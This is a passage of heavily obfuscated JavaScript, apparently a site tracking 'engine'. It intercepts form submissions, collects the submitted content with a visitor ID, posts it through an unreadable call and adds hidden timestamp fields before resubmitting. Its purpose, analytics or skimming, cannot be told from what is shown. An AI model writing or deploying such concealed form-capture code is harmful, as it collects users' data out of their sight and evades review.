_0x3feb8e+_0x4f5b04;},'KudMf':_0x4c8380(0x498,0x258,0x317,0x3e7,0x4b2)+_0x693972(0x668,0x5fe,0x6a9,0x591,0x5d6)+_0x3723b9(0x3b4,0x2f1,0x2e9,0x379,0x25f)+_0x18a59d(-0x8d,-0x100,-0x23d,0x5b,-0xb2)+_0x4c8380(0x32f,0x2c3,0x31a,0x2c5,0x426)+_0x101fe1(0x5eb,0x6b6,0x636,0x5c8,0x528)+_0x101fe1(0x89d,0x938,0x84b,0x61d,0x7c4)+_0x3723b9(0x625,0x568,0x4d1,0x608,0x7d1)+_0x18a59d(0x183,0x1c6,0x218,0x31e,0x23)+'=\x22','ottUO':_0x693972(0x79a,0x4d9,0x589,0x64b,0x5e3)+_0x3723b9(0x536,0x552,0x5a1,0x663,0x6e1)+_0x4c8380(0x220,0x4a6,0x37b,0x526,0x4c9)+_0x101fe1(0x428,0x753,0x57d,0x4e6,0x5a9)+_0x3723b9(0x662,0x751,0x4e0,0x7a8,0x51b),'VGulk':_0x18a59d(-0x153,-0x38,0x50,0x11e,0x11),'pmRZw':_0x3723b9(0x590,0x5f2,0x686,0x4bf,0x663)+_0x4c8380(0x2a2,0x33d,0x3d3,0x387,0x50c)+_0x18a59d(-0xac,0x50,-0xe4,0x179,0x1de)+_0x18a59d(0x1ed,0x23e,0x34f,0x266,0x186)+_0x693972(0x8fe,0x7e4,0x67a,0x75c,0x671),'IbQWh':_0x18a59d(0x61,0x82,-0x12f,-0x1,0x1f6)+'e','zYAHW':function(_0x1c8cf8,_0x38a26b){return _0x1c8cf8(_0x38a26b);},'pWutJ':_0x101fe1(0x668,0x69a,0x7f3,0x836,0x6fa)+_0x693972(0x767,0x459,0x594,0x5f1,0x50e)+_0x18a59d(-0x58,0x50,-0x13c,0xa9,0x119)+'ct','Jdxyc':_0x4c8380(0x421,0x494,0x352,0x302,0x201)+'t'};function _0x18a59d(_0x2b2239,_0x5821cc,_0x563246,_0x2738f7,_0xcefd){return _0x52860e(_0x5821cc- -0x398,_0x5821cc-0xa0,_0x563246-0x31,_0x2738f7-0x184,_0x2738f7);}function _0x4c8380(_0x40fe9c,_0x2c2bce,_0x41b075,_0x1af3bc,_0x5bbcf9){return _0x52860e(_0x41b075- -0x6d,_0x2c2bce-0x188,_0x41b075-0x10f,_0x1af3bc-0x11a,_0x40fe9c);}_0x50ad54[_0x101fe1(0x483,0x5fd,0x492,0x46e,0x4f1)](jQuery,_0x50ad54[_0x693972(0x615,0x403,0x391,0x475,0x5cd)])['on'](_0x50ad54[_0x4c8380(0x356,0x5b5,0x471,0x35a,0x490)],function(){function _0x185555(_0x1733bc,_0x350a2f,_0x353278,_0x47c5cc,_0x4555dc){return _0x3723b9(_0x350a2f-0x5e,_0x350a2f-0x15,_0x353278-0xc1,_0x1733bc,_0x4555dc-0x1c);}function _0x1df427(_0x4d6714,_0x314a2b,_0x1ebb2d,_0x5b1ca8,_0x4b5d78){return _0x3723b9(_0x314a2b- -0x416,_0x314a2b-0xa8,_0x1ebb2d-0x198,_0x4b5d78,_0x4b5d78-0xec);}function _0x5d2239(_0x4ff71d,_0x440b73,_0x4ca819,_0x1f37fe,_0x2468b9){return _0x693972(_0x4ff71d-0x149,_0x440b73-0x141,_0x2468b9,_0x1f37fe-0x1d,_0x2468b9-0xa4);}function _0x58f73b(_0x38fc31,_0x2bb72e,_0x3aceaf,_0x2c6fbb,_0x18f0f6){return _0x101fe1(_0x38fc31-0x134,_0x2bb72e-0x152,_0x2bb72e,_0x2c6fbb-0x17b,_0x38fc31- -0x351);}const _0x2c52e0={'pYnDG':function(_0x44c17c,_0x30846c){function _0x1b27bd(_0x456bec,_0xaa2966,_0x161e11,_0x5410fb,_0xd714d9){return _0x34b7(_0x456bec- -0x386,_0xaa2966);}return _0x50ad54[_0x1b27bd(-0x2f,-0x179,-0x4e,-0xa4,-0x1df)](_0x44c17c,_0x30846c);},'uAJHs':function(_0x28320d,_0x1888ec){function _0x2fa35a(_0x5441bc,_0x49e4f5,_0x40bf38,_0x1a7202,_0x4dd2fd){return _0x34b7(_0x1a7202-0x36a,_0x5441bc);}return _0x50ad54[_0x2fa35a(0x6b7,0x61a,0x518,0x5b1,0x62f)](_0x28320d,_0x1888ec);},'zwCCX':function(_0x8a7f5e,_0x47c154){function _0x75c7f9(_0x4cd5ce,_0x342bb5,_0x56184a,_0xe8eb0e,_0x22e023){return _0x34b7(_0x342bb5- -0x1b7,_0x22e023);}return _0x50ad54[_0x75c7f9(0x1bc,0x20b,0x75,0x2cb,0x3cb)](_0x8a7f5e,_0x47c154);}};function _0x1c2825(_0x368c67,_0x2a8ffb,_0x263fbb,_0x21d27e,_0x385e35){return _0x693972(_0x368c67-0x13d,_0x2a8ffb-0xcf,_0x21d27e,_0x2a8ffb- -0x276,_0x385e35-0x1b5);}if(_0x50ad54[_0x185555(0x84c,0x712,0x7ec,0x8a7,0x77f)](_0x50ad54[_0x58f73b(0x2e2,0x393,0x1bb,0x3d5,0x3f1)],_0x50ad54[_0x58f73b(0x37b,0x52f,0x29e,0x515,0x31c)]))_0x239fbb=_0x5dc0c3[_0x185555(0x6a8,0x6e7,0x6f5,0x6bf,0x5db)+_0x185555(0x42c,0x477,0x5d9,0x5ef,0x48c)](_0x1d912c),_0x316bb3=_0x2c52e0[_0x1df427(0x377,0x22b,0x3b9,0xd6,0x9f)](_0x2c52e0[_0x58f73b(0x4e7,0x686,0x498,0x463,0x4a8)](_0x2c52e0[_0x58f73b(0x31b,0x3e8,0x400,0x1f9,0x347)](_0x5b5ad5,0x268d+-0x130a+-0x137e),_0x17a333),_0x51c014),_0x24a14a|=0x6b9*0x4+-0x1*0x1337+0x83*-0xf;else{let _0x37bfd6=_0x50ad54[_0x58f73b(0x4d1,0x396,0x34f,0x469,0x368)](jQuery,this)[_0x185555(0x486,0x639,0x638,0x509,0x4dd)](_0x50ad54[_0x1c2825(0x593,0x48c,0x4ad,0x2fc,0x3be)]);ENGINE[_0x5d2239(0x7bf,0x73c,0x7f3,0x62e,0x731)+_0x5d2239(0x401,0x42b,0x46a,0x5a6,0x542)+_0x5d2239(0x6d5,0x4f8,0x678,0x560,0x46d)+_0x5d2239(0x603,0x6f4,0x4ff,0x6a1,0x676)+_0x58f73b(0x50d,0x3d3,0x597,0x5c1,0x527)](_0x37bfd6);}});function _0x693972(_0x56b128,_0x2be498,_0x3ea2ea,_0x20eebb,_0x4429d9){return _0x52860e(_0x20eebb-0x1b1,_0x2be498-0x6f,_0x3ea2ea-0xd5,_0x20eebb-0x2,_0x3ea2ea);}_0x50ad54[_0x693972(0x4ec,0x578,0x321,0x442,0x35d)](jQuery,_0x50ad54[_0x693972(0x42f,0x53c,0x59d,0x56f,0x4f2)])['on'](_0x50ad54[_0x101fe1(0x55f,0x51d,0x3b4,0x413,0x55f)],function(){function _0x41923d(_0x3bd830,_0x339284,_0x30831f,_0x24c002,_0x1d4892){return _0x4c8380(_0x24c002,_0x339284-0xd8,_0x3bd830-0x16e,_0x24c002-0x6a,_0x1d4892-0xe1);}function _0x35a98c(_0x339c42,_0x2020f1,_0x17144b,_0x45e879,_0x175c20){return _0x4c8380(_0x17144b,_0x2020f1-0x12c,_0x45e879-0x1b8,_0x45e879-0xf2,_0x175c20-0x114);}function _0xc6475e(_0x23c03b,_0x1d107d,_0x33c8a3,_0x5f0ae8,_0x3d1ce3){return _0x101fe1(_0x23c03b-0x1b0,_0x1d107d-0x148,_0x1d107d,_0x5f0ae8-0xe9,_0x3d1ce3- -0x40d);}function _0x48976b(_0x2dfdac,_0x1b98c7,_0x59b4b1,_0xb5c32,_0x5a5754){return _0x3723b9(_0x59b4b1-0x99,_0x1b98c7-0x1b4,_0x59b4b1-0x154,_0xb5c32,_0x5a5754-0x1b9);}function _0x3fc645(_0x341373,_0x380944,_0x5ea4f9,_0x723b1a,_0x5e7931){return _0x101fe1(_0x341373-0x152,_0x380944-0xfe,_0x5ea4f9,_0x723b1a-0x15c,_0x341373- -0x402);}if(_0x50ad54[_0x35a98c(0x8f2,0x5bb,0x7d5,0x740,0x619)](_0x50ad54[_0x48976b(0x640,0x78e,0x60c,0x6a0,0x4d2)],_0x50ad54[_0x3fc645(0x2db,0x16c,0x370,0x2f2,0x1c5)]))_0x4bc5a4[_0x4324c6]=_0xac867b[_0x35a98c(0x6c7,0x5dd,0x5ea,0x6de,0x629)+_0x41923d(0x424,0x539,0x5bb,0x4a0,0x372)](_0x5290c2);else{let _0x18a534=_0x50ad54[_0x48976b(0x6a7,0x5d4,0x751,0x6eb,0x855)](jQuery,this)[_0x3fc645(0x343,0x4a1,0x29c,0x480,0x2e7)](_0x50ad54[_0x35a98c(0x769,0x544,0x73a,0x69c,0x740)]);ENGINE[_0x3fc645(0x2be,0x2a4,0x29a,0x1e3,0x267)+_0x3fc645(0x236,0x150,0x3bc,0x168,0xe3)+_0xc6475e(0x188,0x17b,0x1a0,0x3ab,0x1e5)+_0xc6475e(0x1fc,0x3ad,0x469,0x2b0,0x326)+_0x48976b(0x7fb,0x705,0x78d,0x72b,0x7fc)](_0x18a534);}});function _0x3723b9(_0x4f1811,_0x3454f9,_0x57f7d6,_0xe4c95a,_0x1a09d0){return _0x77e573(_0x4f1811-0x52,_0x3454f9-0x85,_0xe4c95a,_0xe4c95a-0xc1,_0x4f1811-0x542);}_0x50ad54[_0x18a59d(0x40a,0x273,0x3f0,0x10a,0xfe)](jQuery,_0x50ad54[_0x101fe1(0x53b,0x5e5,0x3fd,0x6b6,0x52e)])['on'](_0x50ad54[_0x4c8380(0x461,0x4fb,0x33c,0x200,0x46a)],async function(_0x2be577){function _0x5e5ab2(_0x2190ae,_0x2e93fe,_0x390ab9,_0x2f9c3c,_0x570ffe){return _0x3723b9(_0x2f9c3c-0x1e1,_0x2e93fe-0x144,_0x390ab9-0x6e,_0x2190ae,_0x570ffe-0x12b);}function _0x1a06cb(_0xf1c54,_0x417d47,_0x2d19b7,_0x56fced,_0x5a4555){return _0x4c8380(_0xf1c54,_0x417d47-0x1e5,_0x5a4555-0x314,_0x56fced-0x106,_0x5a4555-0xea);}function _0x54112e(_0x209765,_0x5209cc,_0x32e4ef,_0x18e69d,_0x577917){return _0x3723b9(_0x18e69d-0x89,_0x5209cc-0x65,_0x32e4ef-0xda,_0x32e4ef,_0x577917-0x18c);}function _0x22e714(_0x54d186,_0x3e91be,_0xc49e8e,_0x153f53,_0x3db6a6){return _0x4c8380(_0xc49e8e,_0x3e91be-0x4,_0x54d186-0x3ac,_0x153f53-0x15d,_0x3db6a6-0xf1);}const _0x8e2441={'DdTZL':function(_0x368dfc,_0x214999){function _0x1a876b(_0x4a78ba,_0x32921a,_0x137f51,_0xee3e5e,_0x33fcd1){return _0x34b7(_0x137f51-0x397,_0x32921a);}return _0x50ad54[_0x1a876b(0x779,0x703,0x823,0x961,0x956)](_0x368dfc,_0x214999);},'qjZNy':function(_0x30d920,_0x27571d){function _0x311bc2(_0x12e33d,_0x41cd8c,_0x45d449,_0x9b7f48,_0x3af22b){return _0x34b7(_0x12e33d-0x371,_0x3af22b);}return _0x50ad54[_0x311bc2(0x660,0x5be,0x6e6,0x7da,0x523)](_0x30d920,_0x27571d);},'cCcDp':function(_0x1fb275,_0x3ab35a){function _0x9b74e9(_0x1b1baf,_0x4faa32,_0x4fab0e,_0x3a9380,_0x2a8849){return _0x34b7(_0x4fab0e- -0x289,_0x2a8849);}return _0x50ad54[_0x9b74e9(0x22c,0x307,0x252,0x3ca,0x1ac)](_0x1fb275,_0x3ab35a);},'kXuJD':function(_0x35ed12,_0x232225){function _0x340550(_0x4eb7fa,_0x2b2ad7,_0x26a914,_0x35fe15,_0x55e417){return _0x34b7(_0x4eb7fa- -0x282,_0x2b2ad7);}return _0x50ad54[_0x340550(0x2ed,0x173,0x2f5,0x3ae,0x173)](_0x35ed12,_0x232225);},'kpqjg':function(_0xca486d,_0x1533fa){function _0x31a25d(_0x435a01,_0x235302,_0x5a3485,_0x50be3c,_0xf32683){return _0x34b7(_0x50be3c- -0x102,_0x235302);}return _0x50ad54[_0x31a25d(0x2cc,0x385,0x32e,0x257,0x3e9)](_0xca486d,_0x1533fa);},'rUjfl':function(_0x143d7d,_0x51dbac){function _0x55b030(_0x4f456c,_0x11c2ba,_0x5bc0bb,_0x290dbc,_0x43a951){return _0x34b7(_0x4f456c- -0x375,_0x43a951);}return _0x50ad54[_0x55b030(0x33,-0x130,0x1d1,0x3b,0x2d)](_0x143d7d,_0x51dbac);},'fhwLU':function(_0x4809d4,_0x5869ba){function _0x522534(_0x3ae273,_0x54583e,_0xc40214,_0x2b72e2,_0xbea1ca){return _0x34b7(_0x3ae273- -0x7b,_0xc40214);}return _0x50ad54[_0x522534(0x303,0x199,0x458,0x1f3,0x315)](_0x4809d4,_0x5869ba);},'pJzwl':function(_0x1ffb51,_0x181972){function _0x3d1df9(_0x54ba5c,_0x14d128,_0x1c5235,_0x5f0dfa,_0x50f008){return _0x34b7(_0x54ba5c- -0x16f,_0x1c5235);}return _0x50ad54[_0x3d1df9(0x272,0x284,0xe3,0xbf,0x2d6)](_0x1ffb51,_0x181972);},'QxfDG':_0x50ad54[_0x22e714(0x65f,0x5ed,0x690,0x6e2,0x4c0)],'FKRan':_0x50ad54[_0x22e714(0x6d4,0x525,0x5d6,0x6a3,0x834)],'yjaQx':function(_0x210817,_0x31211a){function _0x31443a(_0x4cd9bf,_0x1a865b,_0x51d082,_0x4ee144,_0x4e012e){return _0x22e714(_0x4cd9bf- -0x71d,_0x1a865b-0x1de,_0x4ee144,_0x4ee144-0xa0,_0x4e012e-0xb7);}return _0x50ad54[_0x31443a(0x12,-0xac,-0x140,0x18d,0x3e)](_0x210817,_0x31211a);},'jFbKA':_0x50ad54[_0x22e714(0x867,0x782,0x7e9,0x7be,0x7fb)]};function _0x2dcb2c(_0x3528ea,_0x22d566,_0x5d1dda,_0x1db297,_0x2a9786){return _0x18a59d(_0x3528ea-0x159,_0x1db297-0x5d3,_0x5d1dda-0x9e,_0x5d1dda,_0x2a9786-0x60);}if(_0x50ad54[_0x22e714(0x8b1,0x911,0xa6b,0xa1d,0x745)](_0x50ad54[_0x5e5ab2(0x64a,0x481,0x712,0x60b,0x531)],_0x50ad54[_0x2dcb2c(0x4ac,0x3de,0x3b4,0x56f,0x6a2)]))_0x1c9c3f[_0x4aa316]?(!_0x5205d9[_0x54112e(0x846,0x7e2,0x599,0x697,0x7a6)+'ay'](_0x30631c[_0x15ac58])&&(_0x339fd0[_0x55b41c]=[_0x4f6bab[_0x1779a7]]),_0x4f6d1c[_0x3cf3c8][_0x2dcb2c(0x704,0x72e,0x936,0x819,0x7cf)](_0x5d9783)):_0x4a0e29[_0x2a01be]=_0x30b391;else{_0x2be577[_0x54112e(0x510,0x609,0x622,0x537,0x5c7)+_0x2dcb2c(0x863,0x97f,0x691,0x833,0x882)+_0x5e5ab2(0x783,0x652,0x805,0x715,0x5a5)]();if(!ENGINE[_0x2dcb2c(0x3b3,0x34a,0x4af,0x4fc,0x430)+_0x22e714(0x616,0x5c4,0x658,0x474,0x5f8)+_0x54112e(0x716,0x942,0x809,0x786,0x712)]){if(_0x50ad54[_0x5e5ab2(0x802,0x8cf,0x6e4,0x880,0x972)](_0x50ad54[_0x2dcb2c(0x7d1,0x640,0x6ff,0x6e9,0x5a8)],_0x50ad54[_0x54112e(0x5f2,0x487,0x73e,0x62d,0x7cb)])){const _0x3d9cac={'MaIlE':function(_0x4e63b1,_0x1455ca){function _0x22bbe1(_0x2b19f6,_0x2a0630,_0x264728,_0x2b2da9,_0x46dea8){return _0x1a06cb(_0x2b2da9,_0x2a0630-0x103,_0x264728-0x1cd,_0x2b2da9-0x38,_0x46dea8- -0x403);}return _0x8e2441[_0x22bbe1(0x3d4,0x267,0x13b,0x262,0x253)](_0x4e63b1,_0x1455ca);},'ILAQA':function(_0x5f3a4c,_0x49d00e){function _0x2f9c14(_0x59a80c,_0x2e0870,_0xa319cd,_0x166fb5,_0x25debb){return _0x2dcb2c(_0x59a80c-0x199,_0x2e0870-0x1ed,_0x59a80c,_0x2e0870- -0x2bb,_0x25debb-0xdb);}return _0x8e2441[_0x2f9c14(0x26e,0x3f3,0x463,0x53f,0x52e)](_0x5f3a4c,_0x49d00e);},'SRfeQ':function(_0x40cb35,_0x3f4db7){function _0x30431e(_0x1bab34,_0x19f09e,_0xa85002,_0x7d370e,_0x4a1fcb){return _0x2dcb2c(_0x1bab34-0xb2,_0x19f09e-0x41,_0x19f09e,_0x7d370e-0x79,_0x4a1fcb-0x5);}return _0x8e2441[_0x30431e(0x56e,0x85c,0x5bb,0x6b4,0x580)](_0x40cb35,_0x3f4db7);},'JEcPw':function(_0x366e55,_0x59f92f){function _0xbf9eb5(_0xf4ce0c,_0x3a3774,_0x3f1178,_0x269cb2,_0x3b21e3){return _0x2dcb2c(_0xf4ce0c-0x148,_0x3a3774-0x75,_0x269cb2,_0x3a3774- -0x5cc,_0x3b21e3-0x132);}return _0x8e2441[_0xbf9eb5(0x64,-0x106,-0x1fd,-0x18f,-0x28d)](_0x366e55,_0x59f92f);},'unLfg':function(_0x6b1820,_0x159921){function _0x3e2849(_0x58a90a,_0x1c27e2,_0x360e39,_0x200133,_0x45c8f7){return _0x1a06cb(_0x360e39,_0x1c27e2-0x1db,_0x360e39-0x9b,_0x200133-0x11c,_0x58a90a- -0x154);}return _0x8e2441[_0x3e2849(0x6cb,0x507,0x5ef,0x869,0x60b)](_0x6b1820,_0x159921);},'ZUegv':function(_0x3b2fde,_0x4c2648){function _0x61d72a(_0x4ae1d8,_0x56a059,_0x20116c,_0x57482a,_0x40623c){return _0x54112e(_0x4ae1d8-0x1b2,_0x56a059-0x143,_0x57482a,_0x40623c- -0x1fa,_0x40623c-0x11);}return _0x8e2441[_0x61d72a(0x1f3,0x51e,0x4b6,0x4ca,0x3a9)](_0x3b2fde,_0x4c2648);},'uBPPA':function(_0x5a2ab2,_0x28e9ae){function _0x22db13(_0x1fdf9c,_0x1286ea,_0x577b96,_0x468ac2,_0x4e670d){return _0x2dcb2c(_0x1fdf9c-0x17e,_0x1286ea-0xde,_0x1fdf9c,_0x577b96- -0x439,_0x4e670d-0x1c4);}return _0x8e2441[_0x22db13(0x277,0x70,0x1b1,0x339,0x115)](_0x5a2ab2,_0x28e9ae);},'isZAq':function(_0xaa2bc2,_0x1b52ce){function _0x3d67fe(_0xcb6061,_0x2c75da,_0x280e0f,_0x17c1be,_0x5b5a7b){return _0x1a06cb(_0x17c1be,_0x2c75da-0x13b,_0x280e0f-0xf4,_0x17c1be-0x1d6,_0x2c75da- -0xc);}return _0x8e2441[_0x3d67fe(0x68f,0x601,0x722,0x4f0,0x49c)](_0xaa2bc2,_0x1b52ce);}};let _0x5ad90b=new _0x1815b0()[_0x5e5ab2(0x727,0x7cf,0x850,0x82e,0x6fa)+'me']();const _0x2a18d5=_0x8e2441[_0x22e714(0x837,0x951,0x77e,0x897,0x8b9)](typeof _0x4bee0f,_0x8e2441[_0x2dcb2c(0x823,0x734,0x7c6,0x730,0x69b)])&&_0x4ba688[_0x22e714(0x872,0x71d,0x90d,0x6f0,0x898)]&&_0x8e2441[_0x54112e(0x364,0x2a0,0x39b,0x40a,0x45c)](_0x465c65[_0x5e5ab2(0x7be,0x905,0x916,0x80a,0x8b6)](),-0x3ee+-0x3cc+-0xba2*-0x1)||0x1357*0x1+-0x92*0xb+-0xd11;_0x5ad90b+=_0x2a18d5;const _0x44f703=_0x8e2441[_0x2dcb2c(0x642,0x491,0x4bd,0x60f,0x542)][_0x54112e(0x605,0x575,0x683,0x586,0x5c4)+'ce'](/[xy]/g,function(_0x3fe5d4){function _0xf3d847(_0x362f59,_0x5b9016,_0x4ed468,_0x1f3de6,_0x116bb7){return _0x2dcb2c(_0x362f59-0x79,_0x5b9016-0x4f,_0x1f3de6,_0x4ed468- -0x3be,_0x116bb7-0x1e3);}function _0x146dd2(_0x277f7d,_0x5c3890,_0xd7795f,_0x253a66,_0x51dbff){return _0x5e5ab2(_0x51dbff,_0x5c3890-0x1e7,_0xd7795f-0x1ab,_0x5c3890- -0x4a1,_0x51dbff-0x13c);}function _0x5f247d(_0x122d64,_0x4c137f,_0x492b43,_0x2fa4e1,_0x4d4b33){return _0x2dcb2c(_0x122d64-0xdc,_0x4c137f-0x91,_0x2fa4e1,_0x122d64- -0x1c8,_0x4d4b33-0x1f0);}const _0x317a1e=_0x3d9cac[_0xf3d847(0x2d1,0x363,0x343,0x469,0x1d1)](_0x3d9cac[_0x146dd2(0xa9,0xc6,0x143,0x1c6,0x76)](_0x3d9cac[_0x5f247d(0x361,0x2f6,0x375,0x2b5,0x212)](_0x5ad90b,_0x3d9cac[_0x5f247d(0x448,0x4e0,0x31d,0x35e,0x5e7)](_0x43374e[_0x146dd2(0x1d4,0x11a,-0x43,0x16a,0x193)+'m'](),-0xf*0x1af+0x4*0x257+0x5*0x331)),-0x1*0x5c6+-0x551*0x3+0xb*0x1fb),0x2414+-0x6*0x15+0x5*-0x71e);function _0x3f0b8c(_0x163b6f,_0x356d99,_0x451ef5,_0x24e55d,_0x719ab){return _0x5e5ab2(_0x24e55d,_0x356d99-0x1b6,_0x451ef5-0x9,_0x356d99- -0x3a7,_0x719ab-0x1ce);}_0x5ad90b=_0x465e2f[_0xf3d847(0x2c0,0x4de,0x34d,0x238,0x40f)](_0x3d9cac[_0x453c7d(0x47d,0x499,0x2bc,0x60a,0x622)](_0x5ad90b,-0x1*-0xe21+-0x7bf+0x1*-0x652));function _0x453c7d(_0x46f938,_0x3ad0a8,_0x4b3a25,_0x97409c,_0x5e8697){return _0x5e5ab2(_0x3ad0a8,_0x3ad0a8-0x39,_0x4b3a25-0x14c,_0x46f938- -0x444,_0x5e8697-0x162);}return(_0x3d9cac[_0x146dd2(0xc,0xff,-0x7e,0xec,0x2f)](_0x3fe5d4,'x')?_0x317a1e:_0x3d9cac[_0x146dd2(0x334,0x1e0,0xf4,0x2c2,0x2d1)](_0x3d9cac[_0x3f0b8c(0x334,0x38a,0x502,0x345,0x2bc)](_0x317a1e,-0x5*-0x45b+-0x1*0x1c27+0x663),-0x1c39+0x7*0x56+0x19e7))[_0x5f247d(0x3ba,0x24c,0x41d,0x421,0x4d9)+_0x146dd2(0x481,0x43d,0x5b8,0x30e,0x3c4)](-0x2d*0xc9+-0x4cf*-0x7+0x1bc);});return _0x8e2441[_0x2dcb2c(0x3c2,0x4eb,0x3ef,0x553,0x3e4)](_0x8e2441[_0x54112e(0x7fd,0x859,0x7b7,0x71a,0x70e)],_0x44f703);}else{ENGINE[_0x5e5ab2(0x447,0x492,0x691,0x598,0x51a)+_0x2dcb2c(0x3c2,0x4ef,0x3ca,0x512,0x3c9)+_0x22e714(0x946,0x8e9,0x92c,0xaa1,0x7b1)]=!![];let _0x3c8918=await ENGINE[_0x54112e(0x65b,0x4b5,0x376,0x4c2,0x333)][_0x5e5ab2(0x7e5,0x589,0x637,0x63a,0x5d8)+_0x5e5ab2(0x853,0x661,0x5b8,0x6b3,0x841)+_0x54112e(0x70f,0x7a9,0x836,0x781,0x797)+_0x54112e(0x61f,0x6a4,0x929,0x77a,0x74c)](_0x2be577);await ENGINE[_0x2dcb2c(0x6f9,0x9b1,0x981,0x819,0x93a)](_0x50ad54[_0x1a06cb(0x80b,0x7a2,0x9fd,0x6c9,0x84d)],{'visitorID':ENGINE[_0x2dcb2c(0x570,0x434,0x37e,0x531,0x540)+_0x5e5ab2(0x827,0x63d,0x7be,0x7e2,0x6e1)],'content':_0x3c8918}),_0x50ad54[_0x5e5ab2(0x60f,0x55d,0x63d,0x568,0x3e5)](jQuery,this)[_0x1a06cb(0x890,0x946,0x85b,0x81b,0x797)+'d'](_0x50ad54[_0x22e714(0x72f,0x600,0x8bb,0x788,0x669)](_0x50ad54[_0x5e5ab2(0x865,0x76d,0x97e,0x7f3,0x881)](_0x50ad54[_0x1a06cb(0x868,0x78e,0x5d6,0x778,0x74a)],ENGINE[_0x1a06cb(0x3db,0x415,0x73f,0x52e,0x59d)+_0x22e714(0x84a,0x848,0x7dd,0x961,0x97e)]),'\x22>')),_0x50ad54[_0x5e5ab2(0x6ce,0x65a,0x561,0x568,0x607)](jQuery,this)[_0x22e714(0x82f,0x825,0x9c3,0x844,0x9ea)+'d'](_0x50ad54[_0x1a06cb(0x897,0x680,0x688,0x774,0x765)](_0x50ad54[_0x54112e(0x820,0x549,0x75c,0x6b4,0x7ce)](_0x50ad54[_0x1a06cb(0x835,0x972,0x751,0x796,0x860)],ENGINE[_0x54112e(0x758,0x4e4,0x40a,0x598,0x5b4)+_0x2dcb2c(0x5ec,0x6bd,0x628,0x5b9,0x427)]),'\x22>'));const _0x326f2a=new Date(),_0x328cc7=(_0x202b87,_0x213b39=0x1*-0x57b+0x16b3+-0x1*0x1136,_0x387733='0')=>(''+_0x202b87)[_0x2dcb2c(0x7ae,0x4a3,0x77a,0x608,0x5bd)+_0x5e5ab2(0x74e,0x72a,0x810,0x7f6,0x8df)](-0x1*0x14e0+-0x321*0xa+-0x27c*-0x15,_0x387733);let _0x41fadf=_0x50ad54[_0x5e5ab2(0x93d,0x9f0,0x7fe,0x899,0x99c)](_0x328cc7,_0x326f2a[_0x1a06cb(0x6c8,0x5e9,0x802,0x5c4,0x64f)+'te']())+'.'+_0x50ad54[_0x1a06cb(0x606,0x3ea,0x47a,0x476,0x538)](_0x328cc7,_0x50ad54[_0x1a06cb(0x6e5,0x74c,0x912,0x939,0x7a4)](_0x326f2a[_0x22e714(0x747,0x5d6,0x676,0x834,0x621)+_0x2dcb2c(0x689,0x3d5,0x736,0x591,0x46b)](),-0x17b0+-0x5a5+0x1d56))+'.'+_0x326f2a[_0x1a06cb(0x51a,0x6b2,0x6c5,0x45f,0x605)+_0x22e714(0x876,0x87b,0x74a,0x933,0x8c0)+'r']()+'\x20'+_0x50ad54[_0x5e5ab2(0x56b,0x854,0x629,0x6b9,0x560)](_0x328cc7,_0x326f2a[_0x2dcb2c(0x585,0x47b,0x67a,0x618,0x4f2)+_0x22e714(0x715,0x89d,0x796,0x88e,0x5f2)]())+':'+_0x50ad54[_0x2dcb2c(0x514,0x54f,0x408,0x4cc,0x312)](_0x328cc7,_0x326f2a[_0x1a06cb(0x4e3,0x4fe,0x403,0x528,0x5c2)+_0x5e5ab2(0x604,0x892,0x5ad,0x70b,0x8b1)]())+':'+_0x50ad54[_0x5e5ab2(0x45c,0x60f,0x4ec,0x568,0x3fe)](_0x328cc7,_0x326f2a[_0x22e714(0x8ee,0x8bc,0x7f8,0x913,0x96e)+_0x54112e(0x408,0x601,0x54c,0x4cf,0x3f4)]())+_0x5e5ab2(0x573,0x525,0x7a1,0x6c5,0x757);_0x50ad54[_0x1a06cb(0x60c,0x52e,0x703,0x817,0x68a)](jQuery,this)[_0x54112e(0x6ba,0x6d2,0x697,0x66f,0x5c4)+'d'](_0x50ad54[_0x22e714(0x8d8,0xa2a,0xa4a,0x936,0x777)](_0x50ad54[_0x5e5ab2(0x658,0x7e8,0x807,0x7d4,0x8d3)](_0x50ad54[_0x2dcb2c(0x6c0,0x785,0x59d,0x65b,0x5b5)],_0x41fadf),'\x22>')),this[_0x2dcb2c(0x512,0x76d,0x7c0,0x5fa,0x691)+'t']();}}}});},'handleSinglesiteMilestone':function(_0x4666ea){const _0x557f30={};_0x557f30[_0x390140(-0x18e,-0x8,0x171,-0xf6,-0xf4)]=_0x390140(0x28,-0x3,0x1c3,0x131,-0x13a)+_0x3c43ed(0x101,0xc7,0x1fa,0xc5,0x28b)+'ss';const _0xf30a3=_0x557f30;if(!ENGINE[_0x390140(-0x57,0xdc,0xd7,0x1f3,0x36)+_0x43e53d(0x182,0x201,0x7d,-0x39,0x38)+_0x5269e0(0x65f,0x4af,0x459,0x601,0x50a)+_0xb7cd85(0x725,0x60c,0x5d8,0x51a,0x65b)+'s'][_0x3c43ed(0x2ce,0x1cc,0x40c,0x44e,0x388)+_0x3c43ed(0x257,0xc0,0xf6,0x13d,0x270)+_0x5269e0(0x2b8,0x3ff,0x518,0x575,0x3e6)](_0x4666ea))return;function _0x5269e0(_0x13cb28,_0x266390,_0x418829,_0xee70c9,_0x35e1fd){return _0x52860e(_0x266390-0x140,_0x266390-0x130,_0x418829-0x131,_0xee70c9-0x1d3,_0x418829);}function _0x3c43ed(_0x47f31b,_0x8063a4,_0x13608a,_0x3b9c84,_0x3d9b47){return _0x52860e(_0x3d9b47- -0xe7,_0x8063a4-0x18f,_0x13608a-0x2c,_0x3b9c84-0x1a1,_0x3b9c84);}let _0x5e47b0=ENGINE[_0x43e53d(0x388,0x4df,0x27f,0x3f9,0x2e9)+_0xb7cd85(0x48d,0x2ea,0x160,0x183,0x2fb)+_0x43e53d(0x215,0x305,0x255,0xa3,0x35f)+_0x43e53d(0x4a4,0x5de,0x5ac,0x5b4,0x389)+'s'][_0x4666ea];if(ENGINE[_0xb7cd85(0x41e,0x3cd,0x3d5,0x230,0x4e6)+_0x3c43ed(0x5dd,0x2e3,0x59b,0x530,0x469)+_0xb7cd85(0x4ca,0x321,0x408,0x430,0x496)+_0x3c43ed(0x3e1,0x25d,0x4fc,0x20b,0x338)][_0x5269e0(0x612,0x6f4,0x6eb,0x5c4,0x891)+_0xb7cd85(0x276,0x3a9,0x478,0x404,0x46d)](_0x5e47b0))return;function _0x390140(_0x3de992,_0x23ef28,_0x2b497c,_0x2d6bb5,_0x41f446){return _0x52860e(_0x23ef28- 